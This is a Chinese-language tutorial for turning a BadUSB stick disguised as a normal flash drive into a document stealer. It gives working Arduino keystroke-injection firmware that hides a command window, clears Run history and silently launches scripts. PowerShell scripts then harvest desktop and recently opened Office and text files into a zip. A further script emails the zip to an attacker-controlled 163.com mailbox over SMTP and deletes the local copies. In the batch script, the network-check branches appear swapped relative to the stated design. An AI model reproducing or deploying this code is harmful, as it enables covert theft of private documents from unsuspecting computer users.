使用badusb“烧鹅”制作“百度U盘”
HID攻击:USB HID攻击技术是一种利用USB接口伪造用户击键行为实施是攻击的方式。通过恶意USB HID设备连接主机后发送伪造的按键命令,篡改系统设置、运行恶意功能。这种技术区别于传统的USB攻击技术,它将恶意代码隐藏在USB设备固件中,设备成为了攻击的主体。一般来讲针对HID的攻击主要集中在键盘鼠标上,因为只要控制了用户键盘,基本上就等于控制了用户的电脑。攻击者会把攻击隐藏在一个正常的鼠标键盘中,当用户将含有攻击向量的鼠标或键盘,插入电脑时,恶意代码会被加载并执行。HID attack 通过插入带有攻击向量的USB设备等方式,恶意代码直接就被加载执行,攻击操作也就瞬时发生。此类方式属于物理层面攻击。攻击者可以在一个芯片中,写入编程进去的恶意代码,诱导用户,或其他方式插入主机中,即可完成整个攻击操作。相对来说,攻击者控制了用户的键盘,则就可以说控制了对方主机的权限。
烧鹅:一种国内badusb,支持S.E.T,Kautilya套件生成攻击载荷,可以使用Arduino IDE编写自定义代码,自带sd卡槽,外表可以当成正常U盘使用,插入即可执行设定的teensy代码

百度U盘:检测当前插入的机器的内外网环境,若为内网环境,则复制重要文档到U盘中,若为外网环境,则将U盘中保存的文档上传到指定邮箱中
Arduino烧入代码
  void setup()
 {
   delay(5000);
   Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI);
   Keyboard.set_key1(KEY_R);
   Keyboard.send_now();
   delay(100);
   Keyboard.print("cmd /T:01 /K mode CON: COLS=16 LINES=1");  //开启很小的cmd窗口
   Keyboard.set_key1(KEY_ENTER);
   Keyboard.send_now();
   delay(200);
   Keyboard.println("reg delete HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU /f"); //清理运行记录
   Keyboard.set_key1(KEY_ENTER);
   Keyboard.send_now();
   Keyboard.println("del /f /q %tmp%\\w.bat 2>nul");  //先删除可能存在的批处理
   Keyboard.set_key1(KEY_ENTER);
   Keyboard.send_now();
   Keyboard.println("copy con %tmp%\\w.bat");         //写入新的批处理文件
   Keyboard.send_now();
   Keyboard.println("@echo off");
   Keyboard.println(":lp");
   Keyboard.println("ping 127.1 -n 5 >nul");
   Keyboard.println("for /F %%A in ('wmic volume get driveletter^,label ^| find \"VICEN\"') do (set Fire=%%A)"); //利用wim查询指定U盘是否插入电脑
   Keyboard.println("mshta vbscript:createobject^(\"wscript.shell\"^).run^(\"%Fire%\\files\\Fire_shell.bat\",0^)^(window.close^)");//利用VBS隐藏执行bat
   Keyboard.set_modifier(MODIFIERKEY_CTRL); //保存以上写入的批处理
   Keyboard.set_key1(KEY_Z);
   Keyboard.send_now();
   Keyboard.set_modifier(0);
   Keyboard.set_key1(0);
   Keyboard.send_now();
   Keyboard.set_key1(KEY_ENTER);
   Keyboard.send_now();
   delay(200);
   Keyboard.println("mshta vbscript:createobject(\"wscript.shell\").run(\"%tmp%\\w.bat\",0)(window.close) && exit"); //VBS隐藏执行w.bat并退出
   Keyboard.set_key1(KEY_ENTER);
   Keyboard.send_now();
   Keyboard.set_modifier(0);  //释放所有按键
   Keyboard.set_key1(0);
   Keyboard.send_now();

  }
  void loop()
  {
  }
先在缓存中写入查找U盘盘符的脚本并执行,找到盘符后执行U盘中脚本。
Fire_shell.bat
@echo off
REM 设置外网主机地址(wwwhost)、局域网主机地址(geteway)
start Powershell Set-ExecutionPolicy RemoteSigned #开启powershell脚本执行权限
for /F %%A in ('wmic volume get driveletter^,label ^| find "VICEN"') do (set Fire=%%A)

set wwwhost=223.6.6.6
set geteway=192.168.1.1
ping -n 2 -w 200 %wwwhost% >nul 2>nul && (
  echo 外网
  mshta vbscript:createobject("wscript.shell").run("powershell %Fire%//files//Doccopy.ps1",0)(window.close)
) || (
  ping -n 2 -w 50 %geteway% >nul 2>nul && (
    echo 内网
	mshta vbscript:createobject("wscript.shell").run("powershell %Fire%//files//Docmail.ps1",0)(window.close)
  ) || (
    echo 没有连接网络
	mshta vbscript:createobject("wscript.shell").run("powershell %Fire%//files//Docmail.ps1",0)(window.close)
  )
)
Doccopy.ps1
function DirCopy($strDir)
{
    Dir -filter *.txt -recurse $strDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
    Dir -filter *.doc -recurse $strDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
    Dir -filter *.docx -recurse $strDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
    Dir -filter *.xls -recurse $strDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
    Dir -filter *.xlsx -recurse $strDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
}
function Dirtarget($str)
{
    $target1=$shell.CreateShortcut($str).TargetPath
    if(Test-Path $target1){
        Copy-Item $target1 $copyToDir
    }
}
$folderDateTime = (get-date).ToString('d-M-y HHmmss')
$x= Split-Path -Parent $MyInvocation.MyCommand.Definition
$userDir = $x + '\data\Copyed Report ' + $folderDateTime
$zipFile = 'C:\Windows\' + 'Copyed Report ' + $folderDateTime+'.zip'
$fileSaveDir = New-Item  ($userDir) -ItemType Directory
$copyDirDesktop = (Get-ChildItem env:\userprofile).value + '\Desktop'
$copyDirRecent = "C:\Users\Administrator\Recent"
$copyToDir = New-Item $fileSaveDir'\Doc' -ItemType Directory
DirCopy $copyDirDesktop
$shell = New-Object -com "wscript.shell"
Dir -filter *.txt.lnk -recurse $CopyDirRecent | ForEach-Object {Dirtarget($_.FullName)}
Dir -filter *.doc.lnk -recurse $CopyDirRecent | ForEach-Object {Dirtarget($_.FullName)}
Dir -filter *.docx.lnk -recurse $CopyDirRecent | ForEach-Object {Dirtarget($_.FullName)}
Dir -filter *.xls.lnk -recurse $CopyDirRecent | ForEach-Object {Dirtarget($_.FullName)}
Dir -filter *.xlsx.lnk -recurse $CopyDirRecent | ForEach-Object {Dirtarget($_.FullName)}
function copy-ToZip($fileSaveDir){
    $srcdir = $fileSaveDir
    #$zipFile = 'C:\Windows\Report.zip'
    if(-not (test-path($zipFile))) {
        set-content $zipFile ("PK" + [char]5 + [char]6 + ("$([char]0)" * 18))
        (dir $zipFile).IsReadOnly = $false}
    $shellApplication = new-object -com shell.application
    $zipPackage = $shellApplication.NameSpace($zipFile)
    $files = Get-ChildItem -Path $srcdir
    foreach($file in $files) {
        $zipPackage.CopyHere($file.FullName)
        while($zipPackage.Items().Item($file.name) -eq $null){
            Start-sleep -seconds 1 }}}
copy-ToZip($fileSaveDir)
$savefile=$x+'\data'
Move-Item $zipFile $savefile
remove-item $fileSaveDir -recurse
利用Doccopy脚本复制内网机器桌面和最近浏览过得文本文档,并打包放到U盘的data文件夹下面。
Docmail.ps1
 1 $ErrorActionPreference='Stop'
 2 $x= Split-Path -Parent $MyInvocation.MyCommand.Definition
 3 $userDir = $x + '\data'
 4 function send(){
 5 Dir $userDir | ForEach-Object {
 6     $file = $_.FullName
 7     $SMTPServer = 'smtp.163.com'
 8     $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 25)
 9     $SMTPInfo.EnableSsl = $true
10     $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('xxxx@163.com', 'xxxxxx');#用户名,密码(非登录密码,客户端授权码)
11     $ReportEmail = New-Object System.Net.Mail.MailMessage
12     $ReportEmail.From = 'xxxxx@163.com'
13     $ReportEmail.To.Add('xxxxx@163.com')
14     $ReportEmail.Subject = 'Data---'+$file
15     $ReportEmail.Body =  'data including: '+$file
16     $file1=$file
17     $ReportEmail.Attachments.Add($file)
18     $SMTPInfo.Timeout = 1000000
19     $SMTPInfo.Send($ReportEmail)
20     $ReportEmail.Attachments.Dispose()
21     echo '1'
22     remove-item $file
23 }
24 }
25 send

使用powershell调用邮箱需要先设置客户端授权码(授权码是用于登录第三方邮件客户端的专用密码,适用于登录以下服务: POP3/IMAP/SMTP/Exchange/CardDAV/CalDAV服务。)
以163邮箱为例,打开设置,

获取授权码后,把密码填为授权码。


